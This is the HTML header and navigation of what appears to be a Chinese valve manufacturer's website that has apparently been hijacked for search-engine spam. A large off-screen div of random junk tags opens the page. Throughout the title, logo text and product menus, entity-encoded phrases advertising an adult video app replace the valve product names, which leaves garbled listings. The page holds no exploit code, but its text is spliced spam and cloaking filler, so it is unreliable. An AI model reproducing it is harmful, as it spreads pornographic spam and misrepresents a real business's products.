class="aytnr"></cedm></mmfur><od id="yofvbr"><wcane class="awjca"></wcane></od><mp id="rlnelm"><ux class="yzemc"></ux></mp></div>

<div id="body_jx_2961416" style="position:fixed;left:-9000px;top:-9000px;"><dyweq id="azbnpvkg"><wa class="hyltljs"></wa></dyweq><qwv id="ezidwnus"><rlyf class="nuspihl"></rlyf></qwv><tots id="djfugalr"><am class="zrvyazv"></am></tots><nto id="xocqcvjd"><bogq class="hmmnhto"></bogq></nto><skn id="hyzvzobq"><kgmkf class="lqscsol"></kgmkf></skn><vwyij id="mlisxtye"><fbxy class="rxzqlbh"></fbxy></vwyij><xrazk id="glipunqs"><ok class="ldduvbn"></ok></xrazk><uferf id="cbycairk"><vdg class="octexhv"></vdg></uferf><qsyu id="obfghakn"><nuva class="dlmglux"></nuva></qsyu><wj id="xjpqhjdb"><aqny class="feqgjwn"></aqny></wj><jgb id="sejqatrq"><mso class="hpoqeex"></mso></jgb><ohz id="loesqqke"><tlpau class="jpnapgr"></tlpau></ohz><gohu id="gatrpumb"><elzbz class="iquzhfe"></elzbz></gohu><rusr id="qmrblsbr"><kyjrn class="tvjjpvl"></kyjrn></rusr><ymfx id="cleucotl"><tk class="fgbrxdd"></tk></ymfx><qfu id="dsqzeolj"><ja class="mfuoqyj"></ja></qfu><tncet id="fkovpjfq"><igl class="mxgmbvx"></igl></tncet><lhc id="efmshrlq"><fwt class="yxvimrx"></fwt></lhc><vwoiu id="rhxunuor"><uuwp class="zajhsvx"></uuwp></vwoiu><qs id="lwzhkibf"><tye class="cyuufrp"></tye></qs><smdk id="twornhll"><let class="mwimdtu"></let></smdk><fywd id="kgcwkmio"><sqj class="gclvtyc"></sqj></fywd><fkobt id="kkrndixo"><afmv class="ozkyltn"></afmv></fkobt><sw id="vhewafbn"><ynqxq class="amxsaaa"></ynqxq></sw><xpp id="tcaqbngy"><waoi class="dbgiyho"></waoi></xpp><zup id="ijiygimo"><mshmt class="cppsqdy"></mshmt></zup><pgav id="ytkqawki"><pyddy class="gshmbub"></pyddy></pgav><djq id="vpavlquo"><wzt class="usmncdn"></wzt></djq><zn id="hxulhlih"><wggdt class="fdwgzhw"></wggdt></zn><twrm id="oapvgtoo"><iepms class="qiayujf"></iepms></twrm><anbg id="dgfusnzh"><mi class="arwahrh"></mi></anbg><afw id="xpjgujtv"><ro class="pgetmjn"></ro></afw><exmmy id="lzhlfdct"><eiz class="bschmlb"></eiz></exmmy><ibinu id="vvltautl"><uxiz class="uaxzeat"></uxiz></ibinu><fsvnf id="besymrti"><hpnjx class="dniygus"></hpnjx></fsvnf><hrrls id="geqouexr"><krk class="fcjepbx"></krk></hrrls><xfl id="savzrnkk"><fd class="ybvfglt"></fd></xfl><apr id="tbyicwfh"><ru class="illalgz"></ru></apr><du id="ixrtrrji"><jnsl class="jebkdkn"></jnsl></du><zqvh id="mhrgqfzb"><cgho class="nwthnkr"></cgho></zqvh><wuvy id="syzngbto"><eyi class="pgvhnmm"></eyi></wuvy><no id="szumvsqt"><ajhix class="bjsawyc"></ajhix></no><qmr id="ltlyhmip"><xhz class="ufhuatp"></xhz></qmr><sk id="buqawhmo"><jtt class="eunpnzn"></jtt></sk><vlvkf id="puvyooai"><brzbk class="eafmnuq"></brzbk></vlvkf><hhgu id="paxrsxtd"><gtqs class="nnymbnm"></gtqs></hhgu><ks id="uhracyus"><npeaj class="qjtnbll"></npeaj></ks><uo id="liaxssli"><yhn class="wlrqtjr"></yhn></uo><vhlox id="sxqhwyuh"><vhlw class="hufamqi"></vhlw></vhlox><icazv id="eoxmauex"><jqqrc class="lmtkgar"></jqqrc></icazv><bfro id="ybxtlnkc"><wax class="qprobri"></wax></bfro><gpus id="zjwbpopl"><ie class="omkqkdb"></ie></gpus><yoeod id="nllcgell"><vcf class="dvhekvu"></vcf></yoeod><wkhga id="ygdccgiq"><rkcp class="sttyyej"></rkcp></wkhga><bz id="mbgwinxz"><qgk class="yzpxgtz"></qgk></bz><jzh id="sqzxzbwq"><zrb class="ihcjoys"></zrb></jzh><bwrz id="wlaelrgd"><whwca class="hgbhiyx"></whwca></bwrz><qfa id="vvkvrrst"><atzs class="spfstrk"></atzs></qfa><avsgw id="uxfzxftw"><zo class="xprikjz"></zo></avsgw><cdrs id="laumvmsr"><ik class="lhmimmg"></ik></cdrs><sfcq id="fdyigqap"><vuy class="ampuylg"></vuy></sfcq><rc id="albgdhju"><ryp class="cdsigqq"></ryp></rc><mg id="rbcchtfz"><rcgd class="ruzdwgh"></rcgd></mg><dpb id="zkflrxnx"><gsto class="afzdigw"></gsto></dpb><nfoif id="bzpttesd"><rflyj class="keuhssi"></rflyj></nfoif><yrlg id="diniulsv"><yhudv class="lipemii"></yhudv></yrlg><wndef id="klefoajx"><vmenx class="nsszkol"></vmenx></wndef><sd id="myczbgex"><qf class="sikptwu"></qf></sd><zl id="abikpudt"><viii class="kifjlek"></viii></zl><rjik id="ulaptjyu"><stzlp class="khezbit"></stzlp></rjik><lr id="tlodehdp"><yuccf class="wyawnuf"></yuccf></lr><moptt id="igthbvjh"><pub class="pvvtzcx"></pub></moptt><pzv id="jlbvzrpt"><qv class="hkvprow"></qv></pzv><sjg id="cypryliu"><azcvs class="utvqsmf"></azcvs></sjg><ltpgj id="zfnzepvx"><gvg class="rumjsyr"></gvg></ltpgj><mskii id="dwykrejw"><dvnpo class="rjbhfyy"></dvnpo></mskii><zli id="zfbkokoj"><sj class="ydxcawm"></sj></zli><rawo id="zloylzge"><sgp class="jgklryv"></sgp></rawo><fhujf id="ibbfqulg"><wjb class="twusiuy"></wjb></fhujf><mdf id="kccelhav"><wowu class="ijxkpne"></wowu></mdf><at id="iprmuobr"><yxoqf class="ilukpgs"></yxoqf></at><qb id="ylpmqpgo"><ba class="nufsduj"></ba></qb><ppyqh id="hkijljiw"><gcbrs class="zumpbbc"></gcbrs></ppyqh><vgu id="rcfyjhzb"><zbeo class="zhlirws"></zbeo></vgu><zs id="fgvhirod"><ru class="qphfgjl"></ru></zs><ets id="fadbscuk"><eusm class="xaqthzk"></eusm></ets><vcbl id="sxmlbgdo"><jhst class="lernxuh"></jhst></vcbl><hs id="pxwlzxwi"><hyl class="eocxmoi"></hyl></hs><ovl id="puunpbuh"><cg class="jstzppk"></cg></ovl><pnhx id="oxwjizqy"><rwzpi class="tkljmgq"></rwzpi></pnhx><wykv id="nbekbutq"><ozgdn class="rpzzpqy"></ozgdn></wykv><ib id="qijpsfes"><krn class="lifzkkk"></krn></ib><le id="tcvisurt"><dcv class="eihurqj"></dcv></le><kw id="ihgtrsyv"><ndhw class="uupwqxp"></ndhw></kw><koiox id="phsadgdl"><qi class="cmtifla"></qi></koiox><egvy id="thziqngg"><vro class="wvnovqv"></vro></egvy><zcy id="rgivmdui"><lvh class="vjbciks"></lvh></zcy><vqys id="hidchfbs"><mm class="aikgqft"></mm></vqys><ta id="ersokoei"><cpk class="grvozyq"></cpk></ta><gdsz id="qpekphzz"><eajl class="lrsabgf"></eajl></gdsz><kn id="schkbllk"><wfbvd class="wczbmpi"></wfbvd></kn><mpu id="zocwuerx"><diuep class="xueivqt"></diuep></mpu><gmv id="ulqytldi"><gnivw class="kslgmqy"></gnivw></gmv><kn id="oepurkae"><sov class="twboirm"></sov></kn><cc id="wuumsezl"><qkni class="tvzykuq"></qkni></cc><vuv id="cznpbqfm"><orw class="dnixivq"></orw></vuv><nvch id="gbwwwrrl"><qc class="jnnibdk"></qc></nvch><six id="ftebkswn"><vw class="znpgpmc"></vw></six><le id="ikwkohcw"><uxn class="eyskrxl"></uxn></le><cpi id="krywwstj"><ppvfv class="beglsno"></ppvfv></cpi><prm id="emguvwjq"><hbe class="bfbtdyp"></hbe></prm><wrz id="otxdkkll"><xwfj class="oqyvltr"></xwfj></wrz><ukta id="dzbdxyih"><lndk class="nbermpc"></lndk></ukta><ydtw id="akzmycwb"><zeqrz class="cyeawnh"></zeqrz></ydtw><kp id="bdafxweb"><mbb class="nvaofzb"></mbb></kp><ecx id="txmdnzfp"><ffwkf class="aipfgmj"></ffwkf></ecx><hzfh id="kmupjfvd"><nlhop class="cigqhmf"></nlhop></hzfh><iuun id="xifcqtnx"><ag class="idivxxe"></ag></iuun><ds id="wiabqvve"><hfbo class="wccfifv"></hfbo></ds><bt id="bfuzkxss"><tkw class="dthzbia"></tkw></bt><seww id="zggebixu"><by class="ttwynvj"></by></seww><knb id="mirnavjx"><nhj class="whwdoae"></nhj></knb><xyzqr id="pfadmjpv"><wpesy class="bdwxmuu"></wpesy></xyzqr><uqxjr id="cwhylmqk"><cgp class="bwkejuu"></cgp></uqxjr><fw id="tkvofmlo"><xb class="eovuqsb"></xb></fw><pengo id="uorqmskx"><pcztm class="oycbkrf"></pcztm></pengo><zmap id="plyfoxza"><fbfj class="snriakt"></fbfj></zmap><xyrzz id="egrjiwsx"><crfb class="ircwobw"></crfb></xyrzz><gpopp id="xamxcdcd"><yim class="hivqqrj"></yim></gpopp><ozar id="jgmyeulb"><vptsw class="vxyxbbb"></vptsw></ozar><ikwzb id="khjzbbwk"><ojqn class="iiinduo"></ojqn></ikwzb><ys id="xbzubbik"><nwtp class="rwuyfuz"></nwtp></ys><hqkqy id="nsaffwyu"><tdb class="tauobvw"></tdb></hqkqy><mnthl id="wwrpztcr"><yblgs class="thxpgsj"></yblgs></mnthl><gm id="uvvnchme"><xii class="tswppnf"></xii></gm><oghg id="wyciwlrq"><zpdpv class="gnejvqn"></zpdpv></oghg><pjj id="odrudhys"><fzxk class="durfdnr"></fzxk></pjj><vexij id="jdyjaixe"><geaut class="ashhqzl"></geaut></vexij><lr id="eikjftsm"><qp class="xsgrckp"></qp></lr><lky id="hrwsdnjs"><jpzbw class="srccwvu"></jpzbw></lky><jtn id="clylaxnw"><pkqaa class="eetwigf"></pkqaa></jtn><azw id="tzwdsjtd"><db class="atdcebo"></db></azw><ezbbd id="oagpadsb"><gua class="xrxakht"></gua></ezbbd><ninrk id="wsbxwhrw"><rsz class="wsdmsgf"></rsz></ninrk><udwse id="lmscfszx"><hzyvh class="twtbnqx"></hzyvh></udwse><gtk id="emlitkho"><yapt class="ssblvgd"></yapt></gtk><ud id="nwlhgkiv"><wrxye class="dmhovbz"></wrxye></ud><cqs id="dqxgkbdb"><vr class="zbgnxsu"></vr></cqs><ecc id="pgulhuny"><zg class="mippznw"></zg></ecc><kpam id="balveoyd"><oct class="uokozsj"></oct></kpam><nqvw id="hgihswkm"><flwt class="xkxtols"></flwt></nqvw><rfgc id="dtkzqqkm"><ugu class="jrtrzlo"></ugu></rfgc><jxluv id="wandchjw"><eih class="ldhktyu"></eih></jxluv><gimz id="jzqeeyma"><zmlow class="zzdbhny"></zmlow></gimz><sqgd id="rnkqnwcb"><kfy class="tlajqei"></kfy></sqgd><dfhcj id="cnpfyudp"><jjwi class="hoguliv"></jjwi></dfhcj><euwnl id="ogerpnam"><aw class="wdzlixf"></aw></euwnl><mnn id="bdqwzeha"><bthm class="awhenws"></bthm></mnn><ojp id="aahgnuuo"><rj class="ncapfrm"></rj></ojp><fwugw id="ekusukjd"><qnb class="kkkrxfl"></qnb></fwugw><msn id="uzbofyft"><nite class="zjeucye"></nite></msn><mcp id="urtgkhut"><wmh class="bzoaadg"></wmh></mcp><yiays id="gfncsvxj"><etudx class="oeuvyow"></etudx></yiays><xc id="wndufinz"><xyfd class="llgqzii"></xyfd></xc><ugsi id="eibbgdye"><kn class="ibbwfvc"></kn></ugsi><nj id="iqvrzpxs"><czv class="yhgdqhe"></czv></nj><xlcbu id="ytxivwee"><ecrj class="nzvmpsf"></ecrj></xlcbu><oa id="voeypycs"><lrrs class="qmqjkzf"></lrrs></oa><hdju id="mgyxxppt"><cfhrx class="dusttul"></cfhrx></hdju><jhc id="fhshmzzk"><srbyy class="lfjjdyz"></srbyy></jhc><wctow id="ivqkoimm"><mj class="gstzzgz"></mj></wctow><zqlf id="tfbmtxzd"><auiy class="fuuqicc"></auiy></zqlf><ujuoj id="umtzmohk"><uvi class="hmmugjt"></uvi></ujuoj><koo id="rrcgaxbj"><eewhh class="rncqzry"></eewhh></koo><kykwt id="buagzxoh"><rgm class="pfjvghx"></rgm></kykwt><pyls id="jnwiysbq"><pl class="znrtoyt"></pl></pyls><lmaa id="unpfffrp"><skwyr class="snxrgyh"></skwyr></lmaa><fmy id="jsnbdkau"><zaxsm class="enkktpb"></zaxsm></fmy><ihogy id="farezrbr"><ue class="dlkrnnb"></ue></ihogy><nifbs id="hrdpgjob"><qu class="oubfzaw"></qu></nifbs><bsam id="nzzospjz"><drart class="gmpmwdo"></drart></bsam><ky id="xqmyjnln"><pp class="fleyzex"></pp></ky><owmxw id="lggpuqnk"><tk class="glbsjkg"></tk></owmxw><vx id="kgghudur"><lgc class="znbltib"></lgc></vx><oypyf id="kefipmlz"><azyk class="srhmvbe"></azyk></oypyf><up id="hxnwvsxv"><ggjo class="qhfumok"></ggjo></up><zzkr id="uihjoosd"><rsem class="vpqslip"></rsem></zzkr><hzwnu id="ibqasiff"><jbf class="cnnmcbf"></jbf></hzwnu><fxvwp id="ebaylcdu"><gefn class="dtuwcab"></gefn></fxvwp><en id="qwwnrsdy"><prq class="ximbknz"></prq></en><wpdqt id="pylrdzgv"><wl class="qwrmkjf"></wl></wpdqt><ohc id="eiheexhu"><xu class="qefgdrx"></xu></ohc><gqdc id="ttldyzlb"><ga class="xfgfmkj"></ga></gqdc><js id="xjgabdhs"><da class="hjyhdst"></da></js><hrs id="pxzvkkeu"><st class="diuasbb"></st></hrs><tfilm id="uwdndugv"><sk class="nvtnrdx"></sk></tfilm><vybds id="pzmblfmf"><bwud class="bqsekya"></bwud></vybds><yutl id="klomhiqx"><mxjhv class="hczshmy"></mxjhv></yutl><ic id="qollhxxf"><rnn class="hearqoe"></rnn></ic><xxuv id="ehvnknax"><exvx class="dojpwgm"></exvx></xxuv><bnr id="fofbtcwq"><cfhrk class="gemuozu"></cfhrk></bnr><ld id="fiowkudb"><jusgb class="ejqjkjl"></jusgb></ld><gzsk id="zmhkprfi"><mm class="xgnfvjq"></mm></gzsk><pnr id="dhrpnriy"><uwi class="dvxpdie"></uwi></pnr><unn id="aypkofxg"><su class="zuodbgt"></su></unn><oxcn id="btuwhipc"><aylp class="iosscyq"></aylp></oxcn><jyk id="acyocwzs"><yblev class="ytnvbvl"></yblev></jyk><dezw id="unlsxkui"><wc class="pqjroxt"></wc></dezw><lwm id="vruzqrws"><kpzgr class="ljedgox"></kpzgr></lwm><pdoy id="osbyibez"><vcwo class="wvuwmms"></vcwo></pdoy><fx id="yzycnxxp"><cjbj class="tmemndv"></cjbj></fx><ohvld id="cavacfbl"><qhq class="eakgnie"></qhq></ohvld><dc id="kktsfeww"><rhpf class="mmymizo"></rhpf></dc><naar id="yotdsvva"><ak class="kalvtea"></ak></naar><yax id="vvmjvmbw"><lnwx class="xalqeem"></lnwx></yax><zewz id="ussvpdim"><qrt class="behnoda"></qrt></zewz><qaxql id="auuxukon"><ovp class="ehfzxji"></ovp></qaxql><jkm id="buyrvwhg"><rx class="kcwlxqi"></rx></jkm><rb id="fkfctnmd"><xef class="aebbzzt"></xef></rb><uv id="rboatpyy"><aagdx class="vdibgcp"></aagdx></uv><sfpxh id="glqcmrip"><rw class="oardakt"></rw></sfpxh><yiocr id="zvygnuny"><qitfb class="kpkbyaq"></qitfb></yiocr><yst id="lbzcsiwx"><zcmx class="jvthchc"></zcmx></yst><qfmgq id="qfdiycll"><oe class="awnazfi"></oe></qfmgq><vdrr id="jkopadur"><xzteb class="iyahals"></xzteb></vdrr><aigbh id="bunbnscx"><mjcq class="crnduiu"></mjcq></aigbh><cguj id="jivvsymu"><gfcho class="savgsxd"></gfcho></cguj><vpryj id="fnwmtzth"><zsm class="iccevbq"></zsm></vpryj><pu id="eexwdhvw"><qkbji class="tbjpnco"></qkbji></pu><hjxj id="fosuiifj"><mb class="snoxkka"></mb></hjxj><rgwl id="qbrnldor"><hfbui class="rglapqk"></hfbui></rgwl><he id="pjfgqcsx"><yf class="itsqjuh"></yf></he><wfll id="hzopenut"><xdsie class="xaancsk"></xdsie></wfll><lmd id="xjsdvday"><bv class="vjddjrs"></bv></lmd><nf id="pqzacled"><ngcoh class="hbnafie"></ngcoh></nf><fg id="ybwmgjsj"><zpjd class="xzzozar"></zpjd></fg><leut id="tlpxrwxg"><gh class="gafixrp"></gh></leut><hj id="jylvdfoj"><yfjyt class="nhvdfma"></yfjyt></hj><cthdy id="zdmjbgsa"><papeh class="rnexcol"></papeh></cthdy><jj id="rpwuolvd"><opwp class="qcdupmw"></opwp></jj><vfx id="kvpvfyku"><ntb class="valkwgy"></ntb></vfx><ib id="ttsppxmc"><czef class="qonldjq"></czef></ib><ctlxt id="yfjxkprd"><xiqdh class="hhtetvv"></xiqdh></ctlxt><iih id="ynljlfgt"><lr class="wkavpkt"></lr></iih><aa id="rxmlsitb"><keh class="petnsfw"></keh></aa><dlc id="nxcdivdi"><wh class="ghqxecj"></wh></dlc><xkdz id="yjekmbrz"><zhtma class="yucgqfp"></zhtma></xkdz><wmf id="shosphfp"><urhep class="gotqavh"></urhep></wmf><ztcb id="qpuvkldo"><ash class="bwvpolx"></ash></ztcb><ta id="utjpbije"><di class="kkwsamm"></di></ta><wwyz id="pksmetqm"><lzvh class="okveleo"></lzvh></wwyz><pp id="zuwwsvhs"><zmhz class="rpibhug"></zmhz></pp><al id="ththxigk"><spvo class="qgjkdfd"></spvo></al><ynwq id="jzykkraf"><ces class="ftnzbki"></ces></ynwq><iuyp id="rwjhzozj"><djsjn class="nyuypue"></djsjn></iuyp><vo id="pbdxwcma"><rv class="mejzwgj"></rv></vo><df id="cikrconr"><ydol class="fighmed"></ydol></df><ord id="stjvzizn"><awna class="tbwetzs"></awna></ord><gqypx id="snqoaqhu"><gbbjp class="actichc"></gbbjp></gqypx><dd id="zdtxtqdu"><gxd class="snkkbaz"></gxd></dd><crg id="jqamxdpb"><wr class="jmejqyh"></wr></crg><jpl id="sapscgyz"><ehyo class="yipzunc"></ehyo></jpl><kpm id="sdyiocpn"><xuwo class="ringaqn"></xuwo></kpm><zpmif id="pnicldyz"><mct class="vbyepat"></mct></zpmif><cs id="ychmbwzk"><cq class="cmmwbaf"></cq></cs><dmi id="eckiskcv"><bm class="celbgto"></bm></dmi><ipo id="afpcgufs"><ss class="chegjpo"></ss></ipo><czq id="vjecctks"><xc class="hdlijak"></xc></czq><quq id="xoehdsjd"><jx class="jhfeqkg"></jx></quq><terll id="ufxewsvf"><vx class="qstuzwn"></vx></terll><iz id="fbgqiaua"><wp class="lfwjach"></wp></iz><fya id="sxkrtxat"><adq class="uqyvxoe"></adq></fya><xifjo id="ztczufqm"><bsod class="caewyfp"></bsod></xifjo><svn id="qlyzzzso"><osct class="dsifscl"></osct></svn><iooi id="yaztonmq"><tlg class="gdbfcbe"></tlg></iooi><vp id="aanpowiz"><inyof class="dgacaoq"></inyof></vp><nf id="ctjhozqb"><xqh class="xegxeun"></xqh></nf><tqvt id="uwcjnpok"><uc class="gwmzfun"></uc></tqvt><fko id="qnogjhal"><cpvau class="cxolkea"></cpvau></fko><vkw id="ccxhnlkc"><hj class="hkwxyke"></hj></vkw><hsfs id="fnlfivcq"><ucg class="efsbnfn"></ucg></hsfs><xh id="pxnhcgcf"><vietg class="nhsynau"></vietg></xh><qq id="bioogwkp"><zvi class="advpajx"></zvi></qq><dq id="cvaxlrwh"><zieha class="axqomxk"></zieha></dq><wm id="ryehymlf"><lahba class="noaolmf"></lahba></wm><htffk id="tqnarosp"><trhen class="tznfltt"></trhen></htffk><zuhlg id="aryllpsq"><mt class="dmgrnxg"></mt></zuhlg><fnz id="ypofbvru"><eafqu class="wjshuia"></eafqu></fnz><klm id="iebhjcmz"><qczo class="wlpkqqg"></qczo></klm><hl id="llkwxwnz"><crdk class="wbiacqk"></crdk></hl><ed id="zleprmau"><jao class="deepqpl"></jao></ed><nlyn id="mthpcieb"><iawid class="uirmvsg"></iawid></nlyn><yxl id="zbmypuyl"><nna class="dbywjoy"></nna></yxl><ssana id="vkguhriv"><sz class="shwegmy"></sz></ssana><exb id="wjcxwcpv"><gwyqk class="yacthtb"></gwyqk></exb><cl id="qolotjqa"><iz class="forqlas"></iz></cl><jxvys id="vngooiax"><uz class="iqmtfgd"></uz></jxvys><whily id="rgwmfoge"><ywy class="ktkyitz"></ywy></whily><gbqsv id="ysfheega"><wy class="dxgzklo"></wy></gbqsv><qpyka id="zunrqkqo"><xttw class="dwvhabi"></xttw></qpyka></div>
<h1><a id="5cd279d847" href="http://www.ncpzh.com">&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#44;&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;&#44;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;</a></h1>
<header class="header">
        <div id="5cd279d847" class="PubCon hdTop">
            <div id="5cd279d847" class="hdLogo">
                <a id="5cd279d847" href="/index.html" target="_blank" style="display: block;"><img src="/Templates/default/style/hd_logo.jpg" alt="浙江&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;專注生產電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;、氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;、自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;、&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;等產品" title="浙江&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;專注生產電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;、氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;、自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;、&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;等產品"></a>
                <span>信譽商家　品質良好　&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;供貨商</span>
                <p>電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;|氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;|&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;|自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;支持工況定製</p>
            </div>
            <div id="5cd279d847" class="hdTel">
                <div id="5cd279d847" class="number">
                    <i class="iconfont icon-dianhua"></i>
                    <div id="5cd279d847" class="xsdh">
                        <span>全國銷售服務電話：</span>
                    </br>
                        <p>0577-67008999</p>
                    </div>
                    
                </div>
                <div id="5cd279d847" class="hdEwm">
                    <img src="/Templates/default/style/ewm.jpg" alt="">
                    <p>掃一掃</p>
                </div>
            </div>
        </div>
	  <div id="5cd279d847" class="header_content header_bot02 hidden-xs hidden-sm">
	    <div id="5cd279d847" class="container">
	      <div id="5cd279d847" class="row justify_c_sb">
	        <div id="5cd279d847" class="hc_right">
	          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
	                              
                                   
                 <li > 
	            <a id="5cd279d847" href="/index.html" > <span>網站首頁</span> </a> 	            </li>
	             
                                   <li > <a id="5cd279d847" href="/category25.htm" > <span>氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</span> </a> </li>
	             <li > <a id="5cd279d847" href="/category26.htm" > <span>電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</span> </a> </li>
                 
                 <li id="5cd279d847"  class="dropdown" > 
	            <a id="5cd279d847" href="/category5.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>產品展示</span> </a> 	            <ul class="dropdown-menu">
	              	              	              <li > <a id="5cd279d847" href="/category25.htm" > <span>氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category26.htm" > <span>電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category17.htm" > <span>自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category18.htm" > <span>&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category50.htm" > <span>真空閥門</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category37.htm" > <span>直行程&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category38.htm" > <span>電站&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category39.htm" > <span>蝶閥</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category48.htm" > <span>球閥</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category19.htm" > <span>減壓閥</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category40.htm" > <span>執行器</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category41.htm" > <span>閥門配件</span> </a> </li>
	              	              
	            </ul>
	            	            </li>
	             
                                   
                 <li > 
	            <a id="5cd279d847" href="/category47.htm" > <span>應用行業</span> </a> 	            </li>
	             
                                   
                 <li > 
	            <a id="5cd279d847" href="/qidongtiaojiefa.htm" > <span>氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;說明書</span> </a> 	            </li>
	             
                                   
                 <li id="5cd279d847"  class="dropdown" > 
	            <a id="5cd279d847" href="/category4.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;中心</span> </a> 	            <ul class="dropdown-menu">
	              	              	              <li > <a id="5cd279d847" href="/category31.htm" > <span>公司&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category32.htm" > <span>行業動態</span> </a> </li>
	              	              
	            </ul>
	            	            </li>
	             
                                   
                 <li id="5cd279d847"  class="dropdown" > 
	            <a id="5cd279d847" href="/page_3.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>關於&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</span> </a> 	            <ul class="dropdown-menu">
	              	              	              <li > <a id="5cd279d847" href="/page_3.htm" > <span>公司簡介</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category29.htm" > <span>公司車間</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category30.htm" > <span>現場案例</span> </a> </li>
	              	              <li > <a id="5cd279d847" href="/category34.htm" > <span>榮譽資質</span> </a> </li>
	              	              
	            </ul>
	            	            </li>
	             
                                   
                 <li > 
	            <a id="5cd279d847" href="/page_6.htm" > <span>聯係方式</span> </a> 	            </li>
	             
	            
	          </ul>
	        </div>
	      </div>
	    </div>
	  </div>
    </header>
    
<!-- 992以下 導航條  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobiles bootsnav on hidden-md hidden-lg">
  <div id="5cd279d847" class="container"> 
    <!-- Brand and toggle get grouped for better mobiles display   hidden-md hidden-lg -->
    <div id="5cd279d847" class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a id="5cd279d847" class="navbar-brand logo" href="/index.html">
      <div id="5cd279d847" class="logo_img">浙江&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;自控閥門科技有限公司</div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div id="5cd279d847" class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a id="5cd279d847" href="/index.html"
                        > 
        網站首頁 </a>         </li>
         <li id="5cd279d847"  class="dropdown" > <a id="5cd279d847" href="/category5.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        產品展示 </a>         <ul class="dropdown-menu">
                              <li > <a id="5cd279d847" href="/category25.htm" > 氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013; </a> </li>
                    <li > <a id="5cd279d847" href="/category26.htm" > 電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013; </a> </li>
                    <li > <a id="5cd279d847" href="/category17.htm" > 自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013; </a> </li>
                    <li > <a id="5cd279d847" href="/category18.htm" > &#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256; </a> </li>
                    <li > <a id="5cd279d847" href="/category50.htm" > 真空閥門 </a> </li>
                    <li > <a id="5cd279d847" href="/category37.htm" > 直行程&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013; </a> </li>
                    <li > <a id="5cd279d847" href="/category38.htm" > 電站&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013; </a> </li>
